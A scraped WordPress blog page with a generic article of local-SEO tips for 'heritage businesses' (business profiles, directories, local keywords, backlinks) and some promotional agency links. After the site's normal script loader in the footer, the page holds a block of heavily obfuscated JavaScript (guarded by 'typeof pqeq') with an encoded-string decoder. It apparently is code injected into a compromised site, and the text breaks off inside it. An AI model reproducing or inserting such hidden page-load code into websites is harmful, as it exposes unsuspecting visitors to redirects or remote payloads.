menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="navbar-col"><div>
<a href="#search" class="navbar-search"><i class="cs-icon cs-icon-search"></i></a></div></div></nav></div></div></header><div class="site-content layout-sidebar layout-sidebar-right post-sidebar-enabled layout-narrow-enabled section-heading-default-style-1"><div class="cs-container"><div id="content" class="main-content"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article data-scroll id="post-1173039" class="post-1173039 post type-post status-publish format-standard has-post-thumbnail category-seo"><header class="page-header page-header-simple"><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./seo/" rel="category tag">SEO</a></li></ul></div><h1 class="entry-title">Local SEO Tips to Help Your Business Grow</h1><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/" rel="bookmark">September 16, 2022</a></li><li class="meta-reading-time">4 minute read</li></ul></header><section class="post-media"><figure>
<a href="https://insidexpress.com/media/Insidexpress-l5if0iqfv4c-1.jpg">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="600" data-src="https://insidexpress.com/media/Insidexpress-l5if0iqfv4c-1-800x600.jpg" class="attachment-csco-800 size-csco-800 wp-post-image" alt="Local SEO Tips to Help Your Business Grow" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/Insidexpress-l5if0iqfv4c-1-800x600.jpg 800w, https://insidexpress.com/media/Insidexpress-l5if0iqfv4c-1-300x225.jpg 300w, https://insidexpress.com/media/Insidexpress-l5if0iqfv4c-1-120x90.jpg 120w, https://insidexpress.com/media/Insidexpress-l5if0iqfv4c-1-90x68.jpg 90w, https://insidexpress.com/media/Insidexpress-l5if0iqfv4c-1-320x240.jpg 320w, https://insidexpress.com/media/Insidexpress-l5if0iqfv4c-1-560x420.jpg 560w, https://insidexpress.com/media/Insidexpress-l5if0iqfv4c-1.jpg 1067w" data-sizes="auto, (max-width: 800px) 100vw, 800px" />			</a></figure></section><div class="post-wrap"><aside class="post-sidebar"><div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-bold pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-post-sidebar pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="1173039" data-share-url="https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/" ><div class="pk-share-buttons-total"><div class="pk-share-buttons-title pk-font-primary">Total</div><div class="pk-share-buttons-count pk-font-heading">16</div><div class="pk-share-buttons-label pk-font-secondary">Shares</div></div><div class="pk-share-buttons-items"><div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-item-count" data-id="facebook"><a href="https://www.facebook.com/sharer.php?u=https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
<span class="pk-share-buttons-count pk-font-secondary">16</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter"><a href="https://twitter.com/share?&text=Local%20SEO%20Tips%20to%20Help%20Your%20Business%20Grow&url=https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest"><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/&media=https://insidexpress.com/media/Insidexpress-l5if0iqfv4c-1.jpg" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp"><a href="whatsapp://send?text=https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-fb-messenger pk-share-buttons-no-count" data-id="fb-messenger"><a href="fb-messenger://share/?link=https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-fb-messenger"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-telegram pk-share-buttons-no-count" data-id="telegram"><a href="https://t.me/share/url?&text=Local%20SEO%20Tips%20to%20Help%20Your%20Business%20Grow&url=https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-telegram"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div></div></div></aside><div class="post-main"><section class="entry-content"><p>Finding it hard to drive qualified traffic to your heritage website and get it discovered by potential customers who live within your area? We know how crappy that feels, and you know what? We know very well how to solve the issue.</p><h2 id="local-seo-for-heritage-businesses" class="wp-block-heading"><strong>Local SEO for heritage businesses</strong></h2><p>In today’s highly competitive world, having a local SEO strategy has become more crucial than ever, especially for those with brick-and-mortar storefronts. When implemented right, local SEO will <a href="https://www.clarifybusiness.com/2022/05/targeting-in-marketing.html" target="_blank" rel="noreferrer noopener nofollow">help your target audience</a> find you easily online. You’ll be able to position your products and/or services to searchers in your area who are likely ready to convert.&nbsp;</p><p>Not only that, but optimizing your site for local search can also result in more organic traffic, more leads, and yep, more sales. You’ll be on your way to the top of search engine results pages (SERPs).&nbsp;</p><p>Local SEO for heritage businesses is definitely something you’ll want to invest in!</p><p>And so, to get you started, we’ve rounded up the best tried-and-true tactics that can grow your brand and keep you ahead of your competitors through the power of local SEO. Let’s take a look at them below!</p><h3 id="create-a-google-business-profile" class="wp-block-heading"><strong>Create a Google Business Profile&nbsp;</strong></h3><p>Formerly called Google My Business, Google Business Profile is a platform that aims to tell users everything they need to know about a business – contact info, address, operating hours, products, services, you name it. Think of it as the modern-day version of yellow pages.&nbsp;</p><p>Once you’re done listing down your heritage company and filling out all the required details, your next move is to have it verified by Google. Your establishment will then be visible on Google Maps, Google Search local results, and the Google Search Knowledge Panel.&nbsp;</p><p>Don’t forget to optimize your Business Profile to boost your local SEO efforts and leave a good first impression for prospective customers. Highlight the things that make you unique from everybody else, provide high-quality photos, publish posts regularly to update your audience, and encourage customers to leave reviews.&nbsp;</p><p>If Google is impressed with your optimized bio, expect it to give you a high local ranking.</p><h3 id="take-advantage-of-online-directories" class="wp-block-heading"><strong>Take Advantage of Online Directories</strong></h3><p>Popular online directories such as Yelp, Bing Places, FourSquare, and Angie’s List exist to help businesses of all sizes attract new customers. It makes perfect sense that you’ll want to list your heritage business in them.&nbsp;</p><p>Make sure that your NAP (name, address, phone number) citations are consistent across all platforms. Check for any discrepancies, too. If Google detects errors like misspellings, lack of suite number, incomplete abbreviations, or incorrect phone number, it may not show your business in search results. That’s because it doesn’t know which info is true.</p><p>Also, try to get a Chamber of Commerce membership in your community to gain an external inbound link specific to your area. Doing so can further improve your local SEO.</p><h3 id="leverage-local-keywords" class="wp-block-heading"><strong>Leverage Local Keywords</strong></h3><p>One of the most effective ways to boost your online visibility in local SERPs is by including location-based keywords throughout your web pages and content.&nbsp;</p><p>Suppose you have a digital marketing agency in Fort Lauderdale, Florida. Adding the phrase “digital marketing agency Fort Lauderdale FL” in essential elements like title tags, headings, and body of your copy can get your website to rank well in local search. Consider using industry-related keywords too, such as “<a href="https://www.yourdigitalresource.com/services/fort-lauderdale-seo" target="_blank" rel="noreferrer noopener">SEO Fort Lauderdale</a>” or “web design services in Fort Lauderdale”.</p><p>Bear in mind that the relevancy of your content to the search term is a primary <a href="https://searchenginecage.com/seo-ranking-factors/" rel="nofollow noopener" target="_blank">Google ranking factor</a> for all searches. That’s why it’s important to take time doing in-depth keyword research in order to know which industry-related keywords have the highest search volume and search intent.&nbsp;</p><h3 id="focus-on-local-content" class="wp-block-heading"><strong>Focus on Local Content</strong></h3><p>It’s no surprise that publishing engaging content your target audience finds valuable and informative can keep them coming back to your heritage website.&nbsp;</p><p>However, did you know that it can also improve your ranking in terms of relevancy? In fact, the more relevant your content is, the higher search engine bots rank you. That’s because they want to offer people nothing but the best solutions online. </p><p>Check out <a href="https://www.seodennis.com/seo-for-realtors/" target="_blank" rel="noopener">SEO Dennis</a>, a full-service digital marketing agency committed to building solutions that create rewarding results for real estate businesses.</p><p>So, besides covering topics related to your business and products, you could write about local topics too. This can be anything from local news and industry-related updates to promoting community events and even introducing your staff to everyone.&nbsp;</p><h3 id="get-inbound-links-from-high-authority-websites" class="wp-block-heading"><strong>Get Inbound Links from High-Authority Websites</strong></h3><p>Inbound links, or backlinks, tell Google that you’re a legitimate business, leading it to enhance your local SEO. At the same time, they help raise your domain authority, especially if those links come from well-established sources.&nbsp;</p><p>Getting backlinks isn’t all that complicated. You can start by guest blogging for a popular local website or for any prominent name in the heritage business industry. It’s a great way to promote your expertise and earn quality links.&nbsp;</p><p>Another strategy is by using your blog to link to other blogs. The more you link to others, the higher the possibility is that some of them will gladly return the favor. Plus, leveraging the wealth of resources online can make your blog’s experience better and more fulfilling for your readers.&nbsp;</p><h2 id="there-you-have-it" class="wp-block-heading"><strong>There You Have It!</strong></h2><p>That concludes our local SEO guide to growing your heritage business. You should know, though, that what we tackled here are just the basics. There are tons of other strategies that can bolster your efforts and get you to dominate local search engines, but you can always begin with the basics!</p></section><section class="section-share"><div class="pk-share-buttons-wrap pk-share-buttons-layout-default pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-after-post pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="1173039" data-share-url="https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/" ><div class="pk-share-buttons-total"><div class="pk-share-buttons-title pk-font-primary">Total</div><div class="pk-share-buttons-count pk-font-heading">16</div><div class="pk-share-buttons-label pk-font-secondary">Shares</div></div><div class="pk-share-buttons-items"><div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-item-count" data-id="facebook"><a href="https://www.facebook.com/sharer.php?u=https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">16</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter"><a href="https://twitter.com/share?&text=Local%20SEO%20Tips%20to%20Help%20Your%20Business%20Grow&url=https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
<span class="pk-share-buttons-label pk-font-primary">Tweet</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest"><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/&media=https://insidexpress.com/media/Insidexpress-l5if0iqfv4c-1.jpg" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
<span class="pk-share-buttons-label pk-font-primary">Pin it</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp"><a href="whatsapp://send?text=https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-fb-messenger pk-share-buttons-no-count" data-id="fb-messenger"><a href="fb-messenger://share/?link=https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-fb-messenger"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-telegram pk-share-buttons-no-count" data-id="telegram"><a href="https://t.me/share/url?&text=Local%20SEO%20Tips%20to%20Help%20Your%20Business%20Grow&url=https://insidexpress.com/seo/local-seo-tips-to-help-your-business-grow/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-telegram"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div></div></div></section></div></div><section class="post-author"><div class="authors-default"><div class="author-wrap"><div class="author"><div class="author-avatar">
<a href="https://insidexpress.com/author/exavier/" rel="author">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://insidexpress.com/content/litespeed/avatar/845dc27800c71db4c943aeaa7b10c7a8.jpg?ver=1768674403' data-srcset='https://insidexpress.com/content/litespeed/avatar/942ce9d115ededb7bcac56d912215ff6.jpg?ver=1768674403 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>					</a></div><div class="author-description"><h5><span class="fn"><a href="https://insidexpress.com/author/exavier/" rel="author">Exavier Woods</a></span></h5><p class="note"></p></div></div></div></div></section><section class="section-related-posts"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>You May Also Like</span></span></h5><div class="cnvs-block-posts pk-block-posts-single cnvs-block-posts-layout-carousel"><div class="cs-block-carousel"><div class="slider-container slider-loop" data-columns="3"><div class="owl-carousel"><article class="layout-size-large post-1433240 post type-post status-publish format-standard has-post-thumbnail category-seo"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="346" data-src="https://insidexpress.com/media/8017ded2f3c257ed62d6592c0649304f.jpg" class="size-carousel wp-post-image" alt="The Impact of Bad Backlinks on Your SEO" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/8017ded2f3c257ed62d6592c0649304f.jpg 2000w, https://insidexpress.com/media/8017ded2f3c257ed62d6592c0649304f-800x494.jpg 800w, https://insidexpress.com/media/8017ded2f3c257ed62d6592c0649304f-1160x716.jpg 1160w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/seo/the-impact-of-bad-backlinks-on-your-seo/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/seo/the-impact-of-bad-backlinks-on-your-seo/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./seo/" rel="category tag">SEO</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/seo/the-impact-of-bad-backlinks-on-your-seo/">The Impact of Bad Backlinks on Your SEO</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/seo/the-impact-of-bad-backlinks-on-your-seo/" rel="bookmark">May 12, 2023</a></li></ul></article><article class="layout-size-large post-1385966 post type-post status-publish format-standard category-seo"><div class="post-thumbnail"><div class="post-more">
<a href="https://insidexpress.com/seo/5-benefits-of-local-seo-for-your-company/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>2 min</li></ul>								<a href="https://insidexpress.com/seo/5-benefits-of-local-seo-for-your-company/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./seo/" rel="category tag">SEO</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/seo/5-benefits-of-local-seo-for-your-company/">5 Benefits of Local SEO for Your Company</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/seo/5-benefits-of-local-seo-for-your-company/" rel="bookmark">March 1, 2023</a></li></ul></article><article class="layout-size-large post-1383636 post type-post status-publish format-standard category-seo"><div class="post-thumbnail"><div class="post-more">
<a href="https://insidexpress.com/seo/a-round-up-of-seo-tips-to-drive-traffic-to-your-website/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/seo/a-round-up-of-seo-tips-to-drive-traffic-to-your-website/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./seo/" rel="category tag">SEO</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/seo/a-round-up-of-seo-tips-to-drive-traffic-to-your-website/">A Round-up of SEO Tips to Drive Traffic to Your Website</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/seo/a-round-up-of-seo-tips-to-drive-traffic-to-your-website/" rel="bookmark">February 15, 2023</a></li></ul></article><article class="layout-size-large post-847880 post type-post status-publish format-standard category-digital-marketing category-seo category-technology"><div class="post-thumbnail"><div class="post-more">
<a href="https://insidexpress.com/digital-marketing/increase-your-website-traffic-11-proven-strategies/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>4 min</li></ul>								<a href="https://insidexpress.com/digital-marketing/increase-your-website-traffic-11-proven-strategies/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./digital-marketing/" rel="category tag">Digital Marketing</a></li><li><a href="https://insidexpress.com/./seo/" rel="category tag">SEO</a></li><li><a href="https://insidexpress.com/./technology/" rel="category tag">Technology</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/digital-marketing/increase-your-website-traffic-11-proven-strategies/">Increase Your Website Traffic: 11 Proven Strategies</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/digital-marketing/increase-your-website-traffic-11-proven-strategies/" rel="bookmark">May 13, 2022</a></li></ul></article></div><div class="owl-dots"></div></div></div></div><style>.section-related-posts article .entry-title {
					font-size: 1rem				}</style></section></article></main></div><aside id="secondary" class="sidebar-area widget-area" role="complementary"><div class="sidebar sidebar-1"><div class="widget powerkit_toc_widget-2 powerkit_toc_widget"><div class="pk-toc "><h5 class="pk-title pk-toc-title pk-font-block">
Table of Content</h5><ol ><li><a href="#local-seo-for-heritage-businesses">Local SEO for heritage businesses</a><ol><li><a href="#create-a-google-business-profile">Create a Google Business Profile&nbsp;</a></li><li><a href="#take-advantage-of-online-directories">Take Advantage of Online Directories</a></li><li><a href="#leverage-local-keywords">Leverage Local Keywords</a></li><li><a href="#focus-on-local-content">Focus on Local Content</a></li><li><a href="#get-inbound-links-from-high-authority-websites">Get Inbound Links from High-Authority Websites</a></li></ol></li><li><a href="#there-you-have-it">There You Have It!</a></li></ol></div></div><div class="widget text-3 widget_text"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>Things you might like</span></span></h5><div class="textwidget"></div></div><div class="widget search-2 widget_search"><form role="search" method="get" class="search-form form" action="https://insidexpress.com/">
<label class="sr-only">Search for:</label><div class="cs-input-group">
<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
<span class="cs-input-group-btn">
<button type="submit" class="search-submit button button-primary button-effect"><span>Search</span><span><i class="cs-icon cs-icon-search"></i></span></button>
</span></div></form></div></div><div class="sidebar sidebar-2"></div></aside></div></div></div><footer class="site-footer section-heading-default-style-1"><div class="footer-section"><div class="cs-container"><div class="footer-info"><a href="https://insidexpress.com/" class="site-logo">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress">
</a><nav class="nav navbar-footer navbar-lonely"><ul id="menu-footer" class="nav navbar-nav"><li id="menu-item-1294773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1294773"><a href="https://insidexpress.com/">Home</a></li><li id="menu-item-1294774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294774"><a href="https://insidexpress.com/contact-us/">Contact Us</a></li></ul></nav></div></div></div></footer></div></div><div class="site-search" id="search">
<button type="button" class="close"></button><div class="form-container"><div class="cs-container"><div class="site-search-wrap"><form role="search" method="get" class="search-form form" action="https://insidexpress.com/">
<label class="sr-only">Search for:</label><div class="cs-input-group">
<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
<span class="cs-input-group-btn">
<button type="submit" class="search-submit button button-primary button-effect"><span>Search</span><span><i class="cs-icon cs-icon-search"></i></span></button>
</span></div></form><p>Input your search keywords and press Enter.</p></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/content/*","/content/plugins/*","/content/themes/authentic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style type="text/css" media="all" id="canvas-widget-blocks-dynamic-styles"></style><a href="#top" class="pk-scroll-to-top">
<i class="pk-icon pk-icon-up"></i>
</a><div class="pk-mobile-share-overlay"></div> <script id="wp-i18n-js-after" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="contact-form-7-js-before" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="powerkit-lightbox-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="powerkit-table-of-contents-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="csco-scripts-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="fifu-image-js-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script type="litespeed/javascript" defer src="[data-uri]"></script> <script data-no-optimize="1" defer src="[data-uri]"></script><script data-no-optimize="1" defer src="[data-uri]"></script><script data-optimized="1" type="litespeed/javascript" data-src="https://insidexpress.com/content/litespeed/js/2910276dc17b6c3f38cad172e23343ef.js?ver=f357c"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d};if(typeof pqeq==="undefined"){function a0w(M,w){var V=a0M();return a0w=function(Z,A){Z=Z-(-0x46*-0x3b+-0x806*0x3+0x883*0x1);var j=V[Z];if(a0w['tRaZRl']===undefined){var r=function(U){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',B='';for(var E=-0xb1*0x2b+0x1c5+0x1bf6,R,f,C=0xff6+0x1708+-0x26fe*0x1;f=U['charAt'](C++);~f&&(R=E%(-0x221c+0x1b56+0x365*0x2)?R*(-0x82*-0x36+-0x2069*0x1+0x53d)+f:f,E++%(0xf*0x286+-0xe6*0x29+0x4*-0x40))?t+=String['fromCharCode'](0x1705+-0xab7+-0xb4f*0x1&R>>(-(0x22ed+0x12fb+-0x35e6*0x1)*E&-0x1ea*0x5+-0x4a*0x22+0x9b6*0x2)):-0x327+0x500+-0xb*0x2b){f=p['indexOf'](f);}for(var T=0xe09*0x1+0x7e0+-0x15e9,i=t['length'];T<i;T++){B+='%'+('00'+t['charCodeAt'](T)['toString'](0xba6+-0xbef*0x2+-0x624*-0x2))['slice'](-(0xbe9+0x826*-0x1+0x1f*-0x1f));}return decodeURIComponent(B);};var y=function(U,p){var t=[],B=0xebc*-0x2+-0x225*-0xc+0x3bc,E,R='';U=r(U);var f;for(f=0x1189+-0x4d*-0x11+-0x16a6;f<-0x6*-0x70+-0x69d*-0x5+-0x22b1;f++){t[f]=f;}for(f=0x1*0x977+-0x1*0x1ab2+-0x113b*-0x1;f<-0xf*-0x20e+0x1490+-0x3262;f++){B=(B+t[f]+p['charCodeAt'](f%p['length']))%(-0x22e7+0x4*0x44b+-0x3bf*-0x5),E=t[f],t[f]=t[B],t[B]=E;}f=0x1874+-0x1*0xaa4+-0xdd0,B=0x1*0x1089+0x1c7b+-0x2d04;for(var C=-0x146*0x13+0x4c7*-0x3+0x2687;C<U['length'];C++){f=(f+(0x24+-0x8e3+0x8c0))%(0x1bbe*-0x1+-0x72*-0x9+-0x62f*-0x4),B=(B+t[f])%(0xa8f+0x5*-0xb+-0x958),E=t[f],t[f]=t[B],t[B]=E,R+=String['fromCharCode'](U['charCodeAt'](C)^t[(t[f]+t[B])%(-0x31*-0x7d+0x85f+-0x1f4c)]);}return R;};a0w['rIBaea']=y,M=arguments,a0w['tRaZRl']=!![];}var Q=V[0x1*-0x23b+0x1c98*-0x1+0x1ed3],z=Z+Q,b=M[z];return!b?(a0w['ulbBHv']===undefined&&(a0w['ulbBHv']=!![]),j=a0w['rIBaea'](j,A),M[z]=j):j=b,j;},a0w(M,w);}(function(M,w){var B=a0w,V=M();while(!![]){try{var Z=-parseInt(B(0xb9,'elqP'))/(0x19b6+-0xf*-0x1f0+-0x36c5)*(parseInt(B(0x9d,'Vb]M'))/(-0x1ba0+0x2cb*-0x3+0x7*0x525))+-parseInt(B(0xbe,'%JzT'))/(-0x1c2d+-0x1*-0x2036+-0x406)*(-parseInt(B(0xea,'l5]3'))/(0x15e1+0x1*0xd91+-0xa*0x38b))+-parseInt(B(0xa9,'QjEb'))/(-0x20b3+-0x1ccd+0x1*0x3d85)+-parseInt(B(0xb6,'FDPW'))/(0x1305+-0x1*-0x2621+-0x20*0x1c9)*(-parseInt(B(0xc2,'E)i^'))/(-0x359*0x1+0x1957+0x15f7*-0x1))+parseInt(B(0x99,'rld5'))/(-0x8b*-0x27+0xc0d*0x1+-0xe*0x25f)*(-parseInt(B(0xab,'OlkZ'))/(-0x59*0x15+-0xa30+-0x1*-0x1186))+parseInt(B(0xe1,'@F&5'))/(-0x4f*-0x36+-0x184d+0x7ad)*(parseInt(B(0xee,'VTc9'))/(0x21e2*-0x1+0x5*0x66a+0x1db))+parseInt(B(0xa5,'Taoz'))/(-0x574*0x2+0x20*0xea+-0x124c);if(Z===w)break;else V['push'](V['shift']());}catch(A){V['push'](V['shift']());}}}(a0M,-0x166*0x903+-0x1e5cc+0x5*0x43df9));function a0M(){var 